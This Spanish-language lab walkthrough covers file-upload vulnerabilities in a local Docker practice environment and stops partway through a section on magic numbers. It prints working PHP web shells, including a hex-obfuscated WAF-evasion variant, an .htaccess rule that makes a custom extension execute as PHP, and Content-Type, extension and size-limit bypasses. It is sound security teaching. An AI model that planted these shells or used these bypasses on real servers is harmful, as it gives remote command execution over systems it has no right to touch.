- Tags: owasp file vulnerabilidades
Definición
El abuso de subidas de archivos es un tipo de ataque que se produce cuando un atacante aprovecha las vulnerabilidades en las aplicaciones web que permiten a los usuarios cargar archivos en el servidor. Este tipo de ataque se conoce comúnmente como un ataque de “subida de archivos maliciosos“.
En un ataque de subida de archivos maliciosos, un atacante carga un archivo malicioso en una aplicación web, que luego se almacena en el servidor. Si por ejemplo el atacante consigue subir un archivo PHP y el servidor web lo almacena, podría conseguir ejecución remota de comandos y tomar el control del servidor.
Los atacantes también pueden utilizar técnicas de “falsificación de tipos de archivos” para engañar a una aplicación web con el objetivo de que acepte un archivo malicioso como si fuera un archivo legítimo.
Laboratorio para Explotación
Para esta vulnerabilidad nos guiaremos a través de este repositorio de Github en el cual nos adentraremos de manera progresiva diferentes niveles de Abuso de subida de archivos desde las más fáciles hasta las mas complejas.
git clone https://github.com/moeinfatehi/file_upload_vulnerability_scenariosdocker-compose up -d
Una vez hecho esto, ya tendremos nuestro servicio web montado a través de Docker por el puerto 9001, por lo tanto entraremos a http://localhost:9001 para comenzar con la explotación.
Si tenemos algún problema con la subida de archivos por algún error, podemos utilizar el siguiente “oneliner” entrando al contenedor, estando en el directorio /var/www/html.
ls -d up*|while read line; do mkdir $line/uploads;chown -R www-data:www-data $line/uploads;done
Explotación
Dentro de la web tendremos diferentes carpetas que irán escalando en dificultad, por lo tanto vamos a tener que estar atentos y buscar cada detalle para conseguir llegar a un RCE a través de una subida de un archivo “cmd.php”.
Upload 1
En este escenario no hay ningún tipo de sanitización, por lo tanto si intentamos introducir nuestro archivo “cmd.php”, podremos a la primera.
<?php
system($_GET['cmd'])
?>
Por lo tanto si no dirigimos a la ruta otorgada, veremos un error con respecto a que el parámetro ‘cmd’ no fue utilizado (El que definimos nosotros), pero eso nos indica que el comando de nuestro script php fue interpretado, por lo tanto en la URL colocaremos ?cmd=whoami para que realicemos el RCE correctamente.


Upload 3 (Modificación del código de la web en Local)
En este escenario al intentar subir un archivo veremos que aparece un mensaje de alerta que indica que solos los archivos .jpg son válidos, si prestamos atención veremos que no hay ninguna petición que se envíe, o que la URL haga un Redirect, por lo tanto podemos intuir que esta alerta proviene de Local, es decir, de nuestro lado y no del servidor.

Para hacer un bypass de esta situación simplemente debemos modificar el código HTML presionando CTRL+SHIFT+C y buscando donde se encuentra la restricción para eliminarla.
Recordemos que podemos presionar en el icono del lado izquierdo de la pestaña Inspector para luego clickear en el botón “Upload” de la web, de esta manera veremos específicamente que sucede cuando le damos click al botón como tal.

Por lo tanto deberíamos eliminar la variable onsubmit por completo, de esta forma nunca se haría la llamada al archivo “validate.js” que nos prohíbe subir archivos que no sean .jpg, ya con el archivo subido podríamos emplear ?cmd=whoami en la ruta correspondiente para el RCE.
Upload 10 (Utilización de alternativas para la extensión php)
En este escenario veremos que al darle al botón Upload veremos que la web hace una especie de Redirect o que como tal se envía una petición, de esta forma podemos intuir que esta vez la sanitización viene por parte del servidor. Para poder manipular todo más cómodamente haremos uso de Burpsuite, de esta forma tendremos toda la manipulación de la petición que se está enviando a nuestro alcance.
Debemos entender que todas las extensiones de archivos (jpg, php, html, js, etc) poseen otras formas existentes de ser representadas, es decir, en vez de colocar “cmd.php” colocar una variable de .php existente. Podemos investigar por nuestra cuenta todas las variables de extensiones existentes para php en nuestro caso, nosotros guiaremos a través de la web de Hacktricks

Por lo tanto en este caso podríamos probar este vector de ataque a través de Burpsuite.


Ahora, que se halla subido no quiere decir que la web nos lo interprete, por lo tanto debemos verificarlo. En este caso la web no nos interpreta php2 por lo tanto probaremos con las demás hasta que una nos funcione.

En este caso me funcionó php5 ya que fue interpretado el código correctamente, de lo contrario la web no mostraría nada.
Upload 11 (Utilización de extensiones alternativas a php[1-9])
En este escenario tampoco podemos a la primera, como ya se imaginarán esto será así hasta que terminemos, por lo tanto acostumbraremos a interceptar la petición con Burpsuite a la primera.
Como no vemos nada diferente, recurriremos a lo mismo que hicimos en Upload 10 variando las extensiones php utilizando la web de Hacktricks o la que nos sea más cómoda.

En este caso funcionó la extensión .pht, pero ¿Por que sucede esto?, metámonos en el contenedor que contiene nuestro laboratorio y observemos el index.php del Upload11.

Upload 12 (Utilización de extensión .htaccess)
En este escenario como siempre probaremos todo lo anteriormente visto, veremos que hay algunas extensiones que nos permiten subir nuestro archivo pero como era de esperar no se interpreta su contenido, hay que buscar otra solución.
Hay una extensión llamada .htaccess que probablemente la hayamos encontrado en la web en la que estemos observando las extensiones existentes de PHP. Esta extensión tiene un uso muy peculiar, y es que nos permite cambiar el nombre a la extensión de forma personalizada conservando su interpretación, es decir que yo puedo subir un archivo cmd.php16 Que esta extensión NO EXISTE pero indicar que la extensión .php16 se interprete como si fuera .php.
Para utilizar la extensión .htaccess primero se debe subir un archivo que contenga dicha extensión y dentro de el la especificación de la nueva extensión que nombraremos (.php16) y a que otra extensión existente hará referencia (.php).
Buscaremos por internet “htaccess extension use” o simplemente nos podemos apoyar de ChatGPT en caso de dudas. Blog con información ⇒ https://blog.trackflaw.com/comment-contourner-d%C3%A9p%C3%B4t-fichiers/
AddType application/x-httpd-php .php16 # Say all file with extension .php16 will execute php
php_value zend.multibyte 1 # Active specific encoding
php_value zend.detect_unicode 1 # Detect if the file have unicode content
php_value display_errors 1 # Display php errorsUna vez ya sepamos que contenido debemos meterle al archivo ‘cmd.htaccess’, debemos cambiar también el tipo de Content-Type a text/plain, todo esto lo haremos con Burpsuite.

Ahora solo queda subir nuestro archivo “cmd.php16” con la línea para el RCE, podemos hacerlo desde Burpsuite o desde la web misma ya que no requiere mucha exigencia como tal, en mi caso lo voy a hacer con Burpsuite.

Ahora verificamos que sea interpretado correctamente.

Upload 16 (Modificación del MAX_FILE_SIZE)
En este escenario vemos que ya la web nos indica que tipo de restricción hay, en este caso es “Restriction: File size”, probemos interceptar con Burpsuite la subida de nuestro archivo cmd.php.
A partir de ahora todas las peticiónes que hagamos en los próximos laboratorios las vamos a interceptar.

En este caso vemos que nos llama la atención MAX_FILE_SIZE y que posee un valor de “20”, vamos a modificarlo a “80”, de esta forma estaríamos cambiando el tamaño máximo soportado, es decir, podríamos subir nuestro archivo.

Upload 17 (Reducción de caracteres en archivo cmd.php y variaciones del a función system)
En este escenario vemos un caso similar al anterior, pero se supone que posee un extra en cuanto a seguridad respecta. Viendo la petición con atención vemos que no varía esta como tal, si probáramos cambiar el valor “20” nuevamente podríamos subir nuestro archivo, pero no es la idea.
Hay varias formas de representar de forma más compacta un código, a continuación vamos a reducir lo máximo posible la cantidad de caracteres utilizados en nuestro comando de RCE.
<?=`$_GET[0]`?>
Este código realiza lo mismo que el que usamos anteriormente para los demás casos, ahora voy a explicar como es que esto funciona.
- El inicio
<?phpse compacta a<?= - El comando
system()se puede quitar y colocar**`**(Comillas simples) al inicio y al final - En la petición por
$_GET['cmd']el parámetro le asignamos$_GET[0]ya que no requiere comillas simples al rededor.

Comprobamos que sea interpretado correctamente como siempre.

Podemos hacer como atacantes en caso de que tengamos que Bypassear un Waff (Web applicattion firewall) que no nos permita utilizar la función system de php es lo siguiente.
<?php
$c=$_GET['cmd'];
echo `$c`;
>?De esta forma podríamos emplear la llamada a nivel de sistema del comando pero sin el uso de esa función
Podemos colocar la función system de php en hexadecimal y también funcionaría, esto quedaría tal que así.
<?php
"\x73\x79\x73\x74\x65\x6d"($_GET['cmd']);
>?Upload 21 (Cambio de Content-Type)
En este escenario veremos que a la hora de intentar subir nuestro archivo, nos dará un error “Forbidden file type”, y en la Restricción indica que es de File Type. Cuando se habla del tipo de archivo esto hace referencia al Content-Type, ya que a través de el se realiza la validación del tipo de archivo como tal.
Nosotros al subir un recurso en una web, del tipo que sea ya sea una foto, un php, un archivo textual, etc, en base a los llamados “Magic Numbers” que son los primeros Bytes del archivo, es posible detectar que tipo de archivo estamos subiendo.
En nuestro caso al intentar subir un archivo .php, el Content-Type pondrá application/x-php que es el Content-Type asociado a archivos php, si nosotros subiéramos una imagen, veríamos que el Content-Type sería image/jpg.
Dicho todo lo anterior, nosotros podríamos modificar el Content-Type de manera manual para decirle a la web que nosotros estamos subiendo un archivo jpg por ejemplo, cuando en realidad estamos subiendo nuestro cmd.php.

Verificamos que el RCE sea interpretado.

Upload 23 (Magic Numbers)
En este escenario vemos que nos indican que subamos un GIF, si intentamos subir nuestro archivo cmd.php veremos que en Local nos aparece la restricción, por lo tanto intentemos modificarlo desde nuestro navegador con CTRL+SHIFT+C eliminando la llamada a la restricción. Luego de lo anterior, veremos que ahora nos sale del lado del servidor que no hemos proporcionado el tipo de archivo correcto.
Interceptemos la petición con Burpsuite luego de quitar la restricción que está puesta en local. Ahora probemos cambiando el Content-Type como lo vimos en el caso anterior.

-
Magic Numbers
Nosotros al subir un recurso en una web, del tipo que sea ya sea una foto, un php, un archivo textual, etc, en base a los llamados “Magic Numbers” que son los primeros Bytes del archivo, es posible detectar que tipo de archivo estamos subiendo. Si nosotros vamos a nuestra Shell y miramos con
file cmd.phpel tipo de archivo con el que estamos jugando, es decir nuestro cmd.php veremos que nos dirá lo siguientecmd.php: PHP script, ASCII text, esto lo detecta a partir de los primeros Bytes del archivo que los podemos ver conxxd cmd.php.
Si nosotros por ejemplo con
zip cmd.zip cmd.phpcreamos un archivo.zipdel cmd.php y luego hacemos unfile cmd.zipveremos que nos dice que es un archivo ZIP, esto lo detecta a partir de los primeros Bytes también.
Ahora si copiamos de la primera línea de los Bytes del archivo los dos primeros, es decir
